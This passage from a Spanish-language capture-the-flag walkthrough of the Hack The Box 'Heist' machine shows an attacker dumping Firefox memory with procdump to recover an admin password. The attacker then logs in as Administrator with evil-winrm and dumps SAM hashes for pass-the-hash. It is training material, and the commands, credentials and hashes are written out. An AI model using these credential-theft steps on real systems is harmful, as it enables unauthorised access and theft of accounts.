349 16 8968 18376 4024 0 WmiPrvSE
824 27 53908 69688 0.63 6012 0 wsmprovhost
-
Podemos usar una herramienta https://learn.microsoft.com/en-us/sysinternals/downloads/procdump para realizar un volcado de un PID que le demos en este caso el de Firefox que analizaremos y ver las
strings. -
Tenemos los
.exepero solo vamos a subir 1 ala maquina procdump64.exe.
➜ content 7z l Procdump.zip
7-Zip 23.01 (x64) : Copyright (c) 1999-2023 Igor Pavlov : 2023-06-20
64-bit locale=C.UTF-8 Threads:128 OPEN_MAX:1024
Scanning the drive for archives:
1 file, 731622 bytes (715 KiB)
Listing archive: Procdump.zip
--
Path = Procdump.zip
Type = zip
Physical Size = 731622
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2022-11-03 15:55:14 ..... 791960 364222 procdump.exe
2022-11-03 15:55:14 ..... 424856 196343 procdump64.exe
2022-11-03 15:55:14 ..... 407952 167513 procdump64a.exe
2022-11-03 15:55:00 ..... 7490 3120 Eula.txt
------------------- ----- ------------ ------------ ------------------------
2022-11-03 15:55:14 1632258 731198 4 files
- Ahora ya los descomprimimos.
➜ content unzip Procdump.zip
Archive: Procdump.zip
inflating: procdump.exe
inflating: procdump64.exe
inflating: procdump64a.exe
inflating: Eula.txt
- Y lo subimos ala maquina.
*Evil-WinRM* PS C:\Users\Chase\Desktop> upload procdump64.exe
Info: Uploading /home/miguel/Hackthebox/Heist/content/procdump64.exe to C:\Users\Chase\Desktop\procdump64.exe
Data: 566472 bytes of 566472 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Chase\Desktop> dir
Directory: C:\Users\Chase\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/14/2024 3:07 AM 424856 procdump64.exe
-a---- 4/22/2019 9:08 AM 121 todo.txt
-ar--- 4/14/2024 1:56 AM 34 user.txt
- Necesitamos saber el PID para que funcione.
*Evil-WinRM* PS C:\Users\Chase\Desktop> ps | findstr firefox
1083 69 135944 213292 5.03 6240 1 firefox
347 20 10204 38616 0.08 6348 1 firefox
401 34 32136 92488 0.78 6580 1 firefox
378 28 22316 58980 0.38 6788 1 firefox
355 25 16512 38936 0.08 7044 1 firefox
- Para hacerlo hacemos lo siguiente.
*Evil-WinRM* PS C:\Users\Chase\Desktop> .\procdump64.exe -accepteula
- Ahora le pasamos los parámetros y el PID.
*Evil-WinRM* PS C:\Users\Chase\Desktop> .\procdump64.exe -accepteula -ma 6240
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[03:54:16] Dump 1 initiated: C:\Users\Chase\Desktop\firefox.exe_240414_035416.dmp
[03:54:16] Dump 1 writing: Estimated dump file size is 493 MB.
[03:54:18] Dump 1 complete: 493 MB written in 2.5 seconds
[03:54:19] Dump count reached.
- Como el archivo pesa mucho lo que podemos hacer es que mientras se descarga podemos aplicar los
stringsy filtrar porpasswordpara ver si encontramos algo.
*Evil-WinRM* PS C:\Users\Chase\Desktop> download C:\Users\Chase\Desktop\
Info: Downloading C:\Users\Chase\Desktop\firefox.exe_240414_035416.dmp to firefox.exe_240414_035416.dmp
- Y vemos esto esas credenciales funcionan para logearnos en la pagina web como el Administrator.
➜ content strings firefox.exe_240414_035416.dmp | grep password
passwordsCountHistogram
passwordmgr-crypto-login
passwordField
passwordElement
goog-passwordwhite-protox0E!
"C:\Program Files\Mozilla Firefox\firefox.exe" localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=

- Vemos también que el usuario esta dentro del grupo
Remote Management Users.
➜ content crackmapexec winrm 10.129.116.26 -u 'Administrator' -p '4dD!5}x/re8]FBuZ'
SMB 10.129.116.26 5985 SUPPORTDESK [*] Windows 10.0 Build 17763 (name:SUPPORTDESK) (domain:SupportDesk)
HTTP 10.129.116.26 5985 SUPPORTDESK [*] http://10.129.116.26:5985/wsman
WINRM 10.129.116.26 5985 SUPPORTDESK [+] SupportDesk\Administrator:4dD!5}x/re8]FBuZ (Pwn3d!)
Shell as administrator
- Ahora ya podemos ver la ultima flag.
➜ content evil-winrm -i 10.129.116.26 -u 'Administrator' -p '4dD!5}x/re8]FBuZ'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt
5c7ac5f3da79f3018d63e5639785415f
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Dumping SAM hashes
- Aquí tenemos los hashes de algunos usuarios para hacer
pass the hash.
➜ content crackmapexec smb 10.129.116.26 -u 'Administrator' -p '4dD!5}x/re8]FBuZ' --sam
SMB 10.129.116.26 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.129.116.26 445 SUPPORTDESK [+] SupportDesk\Administrator:4dD!5}x/re8]FBuZ (Pwn3d!)
SMB 10.129.116.26 445 SUPPORTDESK [+] Dumping SAM hashes
SMB 10.129.116.26 445 SUPPORTDESK Administrator:500:aad3b435b51404eeaad3b435b51404ee:10f08e9e3787aec843594cfd01f1a6a5:::
SMB 10.129.116.26 445 SUPPORTDESK Guest:501:aad3b435b51404eeaad3b435b51404ee:d5dd356a1d8a41ceafcd92f3e1795a71:::
SMB 10.129.116.26 445 SUPPORTDESK DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.116.26 445 SUPPORTDESK WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:83f0f384401e2cb89df6f920af3254c7:::
SMB 10.129.116.26 445 SUPPORTDESK Hazard:1008:aad3b435b51404eeaad3b435b51404ee:551f5fc818a8c5b65d19be1c977f5326:::
SMB 10.129.116.26 445 SUPPORTDESK support:1009:aad3b435b51404eeaad3b435b51404ee:04456c45a7adb052b6a315cb64992516:::
SMB 10.129.116.26 445 SUPPORTDESK Chase:1012:aad3b435b51404eeaad3b435b51404ee:bb2e1bf236b6219cb45811d5f2d55068:::
SMB 10.129.116.26 445 SUPPORTDESK Jason:1013:aad3b435b51404eeaad3b435b51404ee:10608c8436315acb9c703aa7b2e04750:::
SMB 10.129.116.26 445 SUPPORTDESK [+] Added 8 SAM hashes to the database